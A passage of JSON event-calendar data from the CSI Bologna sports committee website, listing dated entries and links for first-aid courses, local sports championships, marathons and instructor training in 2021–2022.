Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-26 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-27 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-28 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-29 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-08-30 00:00:00","type":"","title":"Vieni a provare il nuovo Soccer Cage!","description":"","url":"\/notizie-dal-comitato\/1542-vieni-a-provare-il-nuovo-soccer-cage"},{"date":"2021-09-16 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-09-18 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-07 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-12 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-16 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-21 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-10-23 00:00:00","type":"","title":"BLSD nuovo calendario autunnale per i corsi al CSI","description":"","url":"\/formazione\/bls-d\/1548-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-2"},{"date":"2021-09-11 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-09-18 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-09-25 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-02 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-09 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-16 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-10-23 00:00:00","type":"","title":"Apertura straordinaria della segreteria","description":"","url":"\/notizie-dal-comitato\/1550-apertura-straordinaria-della-segreteria"},{"date":"2021-08-23 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-24 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-25 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-26 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-27 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-28 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-29 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-08-30 00:00:00","type":"","title":"Garden's Cage: iscrizioni sempre aperte","description":"","url":"\/notizie-dal-comitato\/1554-vieni-a-provare-il-nuovo-soccer-cage-2"},{"date":"2021-10-15 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-21 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-25 00:00:00","type":"","title":"Al via le iscrizioni: Campionato Pallacanestro CSI Bologna","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1556-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna"},{"date":"2021-10-15 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-10-21 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-10-25 00:00:00","type":"","title":"Campionato di Pallacanestro Femminile CSI Bologna ","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1557-iscrizioni-campionato-pallacanestro-femminile-bologna2"},{"date":"2021-09-24 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-25 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-26 00:00:00","type":"","title":"Wow Festival 2021: unconventional sports","description":"","url":"\/notizie-dal-comitato\/1558-wow-festival-2021-unconventional-sports"},{"date":"2021-09-16 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-09-18 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-07 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-12 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-16 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-21 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-23 00:00:00","type":"","title":"BLSD: nuove date di ottobre!","description":"","url":"\/formazione\/bls-d\/1559-corsi-blsd-riprendono-i-corsi-primavera-csi-bologna-3"},{"date":"2021-10-03 00:00:00","type":"","title":"Bologna Marathon in Trail is coming... 3.10.2021!","description":"","url":"\/notizie-dal-comitato\/1561-bologna-marathon-in-trail-03-10-2022"},{"date":"2021-09-27 00:00:00","type":"","title":" Opening Game Calcio Over35: stasera ","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1564-opening-game-calcio-over35-stasera"},{"date":"2021-10-04 00:00:00","type":"","title":"4 ottobre: San Petronio","description":"","url":"\/notizie-dal-comitato\/1568-4-ottobre-san-petronio"},{"date":"2021-10-26 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-04 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-06 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-11 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-16 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-11-20 00:00:00","type":"","title":"BLSD: nuove date di novembre","description":"","url":"\/formazione\/bls-d\/1570-blsd-nuove-date-di-novembre"},{"date":"2021-10-26 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-27 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-22 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-29 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-11-08 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-11-15 00:00:00","type":"","title":"Pallavolo CSI: i prossimi appuntamenti","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1571-pallavolo-csi-i-prossimi-appuntamenti-2"},{"date":"2021-10-04 00:00:00","type":"","title":"Calcio a 5 - FEMMINILE: ultimi posti!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1572-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni-2"},{"date":"2021-10-18 00:00:00","type":"","title":"Calcio a 5 - FEMMINILE: ultimi posti!","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1572-campionato-2021-2022-di-calcio-a-5-femminile-al-via-le-iscrizioni-2"},{"date":"2021-10-15 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-21 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-25 00:00:00","type":"","title":"Campionato Pallacanestro CSI Bologna: iscrizioni e novit\u00e0","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1574-al-via-le-iscrizioni-campionato-pallacanestro-csi-bologna-2"},{"date":"2021-10-07 00:00:00","type":"","title":"Giornata nazionale dei risvegli: 7 ottobre 2021","description":"","url":"\/notizie-dal-comitato\/1576-giornata-nazionale-dei-risvegli-7-ottobre-2021"},{"date":"2021-10-07 00:00:00","type":"","title":"Calcio a 7: riunione di inizio campionato","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1577-calcio-a-7-riunione-di-inizio-campionato"},{"date":"2021-10-31 00:00:00","type":"","title":"Bologna Marathon: 31 ottobre 2021","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1579-bologna-marathon-31-ottobre-2021"},{"date":"2021-10-22 00:00:00","type":"","title":"Corso Istruttori di nuoto 1\u00b0 livello","description":"","url":"\/formazione\/istruttori\/1580-corso-istruttori-di-nuoto-1-livello"},{"date":"2021-10-11 00:00:00","type":"","title":"Opening Game Calcio a 7!","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1581-opening-game-calcio-a-7"},{"date":"2021-11-08 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-09 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-11 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-16 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-17 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-18 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-20 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-23 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-27 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-11-30 00:00:00","type":"","title":"CORSI BLSD: AGGIORNAMENTO date di novembre e dicembre","description":"","url":"\/formazione\/bls-d\/1582-blsd-nuove-date-di-novembre-2"},{"date":"2021-10-17 00:00:00","type":"","title":"9\u00b0 campionato nazionale di corsa su strada","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1583-9-campionato-nazionale-di-corsa-su-strada"},{"date":"2021-10-19 00:00:00","type":"","title":"Corso Segnapunti Pallavolo: nuove date d'autunno","description":"","url":"\/formazione\/arbitri-e-giudici\/1585-corso-segnapunti-pallavolo-4"},{"date":"2021-11-03 00:00:00","type":"","title":"Corso Segnapunti Pallavolo: nuove date d'autunno","description":"","url":"\/formazione\/arbitri-e-giudici\/1585-corso-segnapunti-pallavolo-4"},{"date":"2021-10-11 00:00:00","type":"","title":"Opening Game Calcio a 5: stasera Palafuno","description":"","url":"\/attivita-sportive\/calcio-a-5\/news\/19-news\/1590-opening-game-calcio-a-8"},{"date":"2021-10-27 00:00:00","type":"","title":"Nutrizione e disabilit\u00e0: una sfida per migliorare la qualit\u00e0 della vita","description":"","url":"\/notizie-dal-comitato\/1591-nutrizione-e-disabilita-una-sfida-per-migliorare-la-qualita-della-vita"},{"date":"2021-10-21 00:00:00","type":"","title":"Presentazione Campionato Pallacanestro 2021\/22: stasera!","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1592-presentazione-campionato-pallacanestro-2021-22-stasera"},{"date":"2021-10-31 00:00:00","type":"","title":"Bologna Marathon: i percorsi","description":"","url":"\/attivita-sportive\/atletica\/news\/17-news\/1594-bologna-marathon-i-percorsi"},{"date":"2021-11-03 00:00:00","type":"","title":"Opening Game Pallacanestro Femminile: 3\/11\/2021","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1598-opening-game-pallacanestro-femminile-3-11-2021"},{"date":"2021-10-25 00:00:00","type":"","title":"Opening Game Pallacanestro Maschile: 25\/10\/21","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1599-opening-game-pallacanestro-femminile-3-11-2022"},{"date":"2021-11-04 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-05 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-06 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-07 00:00:00","type":"","title":"Oltre 500 farfalle in volo per il tricolore, Bologna c\u2019\u00e8!","description":"","url":"\/attivita-sportive\/ginnastica-ritmica\/news\/66-news\/1605-oltre-500-farfalle-in-volo-per-il-tricolore-bologna-c-e"},{"date":"2021-11-12 00:00:00","type":"","title":"Opening Game Pallavolo Misto: 12 novembre","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1606-opening-game-pallavolo-misto"},{"date":"2021-11-09 00:00:00","type":"","title":"Opening Game Pallavolo Femminile: 9 novembre ","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1607-opening-game-pallavolo-femminile-csi"},{"date":"2021-11-19 00:00:00","type":"","title":"Corso base Coadiutore del cavallo","description":"","url":"\/formazione\/istruttori\/1609-corso-base-coadiutore-del-cavallo"},{"date":"2021-11-20 00:00:00","type":"","title":"Prevenzione diagnosi e cura del tumore al seno: sabato 20\/11\/21","description":"","url":"\/notizie-dal-comitato\/1613-prevenzione-diagnosi-e-cura-del-tumore-al-seno-sabato-20-11-21"},{"date":"2021-11-18 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-20 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-16 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-19 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-11-22 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-13 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-11 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-16 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-20 00:00:00","type":"","title":"Walking for Welness","description":"","url":"\/progetti\/archivio\/atleta-la-parita-e-una-vittoria\/1614-walkin-for-welness"},{"date":"2021-12-11 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/1615-corso-per-istruttori-di-acquagym"},{"date":"2021-12-12 00:00:00","type":"","title":"Corso per Istruttori di AcquaGym","description":"","url":"\/formazione\/istruttori\/1615-corso-per-istruttori-di-acquagym"},{"date":"2021-11-18 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-19 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-20 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-21 00:00:00","type":"","title":"A Lignano il 18\u00b0 Campionato Nazionale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1617-a-lignano-il-18-campionato-nazionale-di-ginnastica-artistica"},{"date":"2021-11-27 00:00:00","type":"","title":"Basket giovanile: sabato 27, al via l'under 16 femminile","description":"","url":"\/attivita-sportive\/pallacanestro\/pallacanestro\/27-news\/1618-sabato-27-novembre-ore-17-al-via-l-under-16-femminile"},{"date":"2021-11-25 00:00:00","type":"","title":"Stop alla violenza sulle donne","description":"","url":"\/notizie-dal-comitato\/1619-stop-alla-violenza-sulle-donne"},{"date":"2021-12-18 00:00:00","type":"","title":"Memorial Angela e Valentino: 1\u00b0 gara provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1621-memorial-angela-e-valentino-1-gara-provinciale-di-ginnastica-artistica"},{"date":"2021-12-19 00:00:00","type":"","title":"Memorial Angela e Valentino: 1\u00b0 gara provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1621-memorial-angela-e-valentino-1-gara-provinciale-di-ginnastica-artistica"},{"date":"2021-12-08 00:00:00","type":"","title":"8 Dicembre, S. Messa a San Luca ","description":"","url":"\/manifestazioni-eventi\/1625-8-dicembre-san-luca"},{"date":"2022-06-08 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"2022-06-21 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"0000-00-00 00:00:00 00:00:00","type":"","title":"BLSD: la programmazione dei corsi del CSI Bologna per il 2022","description":"","url":"\/formazione\/bls-d\/1627-blsd-i-corsi-di-gennaio"},{"date":"2021-12-06 00:00:00","type":"","title":"Super GreenPass: avanti con lo sport!","description":"","url":"\/notizie-dal-comitato\/135-covid-19\/1628-supergreen-pass-avanti-con-lo-sport"},{"date":"2021-12-08 00:00:00","type":"","title":"8 Dicembre a teatro con gli Amici di Luca","description":"","url":"\/notizie-dal-comitato\/1629-8-dicembre-a-teatro-con-gli-amici-di-luca"},{"date":"2021-12-16 00:00:00","type":"","title":"Corso di Aggiornamento Istruttori nuoto ","description":"","url":"\/attivita-sportive\/nuoto\/nuoto\/25-news\/1630-corso-di-aggiornamento-istruttori-nuoto"},{"date":"2022-02-18 00:00:00","type":"","title":"Corso per Arbitri Pallacanestro","description":"","url":"\/formazione\/arbitri-e-giudici\/1651-corsoper-arbitri-pallacanestro"},{"date":"2021-11-05 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2021-11-06 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2021-11-07 00:00:00","type":"","title":"Corso Propedeutico per gli Interventi Assistiti con gli Animali (IAA)","description":"","url":"\/formazione\/istruttori\/1652-corso-propedeutico-per-gli-interventi-assistiti-con-gli-animali-iaa"},{"date":"2022-02-18 00:00:00","type":"","title":"Corso per Ufficiali di campo Pallacanestro","description":"","url":"\/formazione\/arbitri-e-giudici\/1653-corsoper-arbitri-pallacanestro-ufficiali-campo"},{"date":"2022-02-07 00:00:00","type":"","title":"Ripartiamo: 7\/02\/2022, al via il Calcio a 7","description":"","url":"\/attivita-sportive\/calcio-a-7\/news\/21-news\/1663-ripartiamo-7-2-2022-al-via-il-calcio-a-7"},{"date":"2022-02-26 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-03-05 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-03-06 00:00:00","type":"","title":"Corso per Allenatori di Dodgeball: aperte le iscrizioni","description":"","url":"\/formazione\/istruttori\/1664-corso-per-allenatori-di-dodgeball-aperte-le-iscrizioni"},{"date":"2022-02-14 00:00:00","type":"","title":"Riparte la pallavolo: dal 14\/2 al via i Campionati","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1665-riparte-la-pallavolo-dal-14-2-al-via-i-campionati"},{"date":"2022-02-28 00:00:00","type":"","title":"Riparte la pallavolo: dal 14\/2 al via i Campionati","description":"","url":"\/attivita-sportive\/pallavolo\/pallavolo\/29-news\/1665-riparte-la-pallavolo-dal-14-2-al-via-i-campionati"},{"date":"2022-02-07 00:00:00","type":"","title":"Dal 7 febbraio 2022, orario regolare","description":"","url":"\/dalla-segreteria\/1668-dal-7-febbraio-2022-orario-regolare"},{"date":"2022-02-21 00:00:00","type":"","title":"Riparte anche il calcio!","description":"","url":"\/attivita-sportive\/calcio\/news\/14-news\/1674-riparte-anche-il-calcio"},{"date":"2022-03-19 00:00:00","type":"","title":"Al via anche il Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1675-al-via-anche-il-campionato-provinciale-di-ginnastica-artistica"},{"date":"2022-03-20 00:00:00","type":"","title":"Al via anche il Campionato Provinciale di Ginnastica Artistica","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1675-al-via-anche-il-campionato-provinciale-di-ginnastica-artistica"},{"date":"2022-03-19 00:00:00","type":"","title":"Campionato Provinciale di TeamGym: gara del 19\/03\/2022","description":"","url":"\/attivita-sportive\/ginnastica-artistica\/ginnastica-artistica\/23-news\/1676-campionato-provinciale-di-teamgym-gara-del-19-03-2022"},{"date":"2022-03-13 00:00:00","type":"","title":"37\u00b0 Maratonina delle 4 Porte e 45\u00b0 Camminata Intouren a la Piv ed 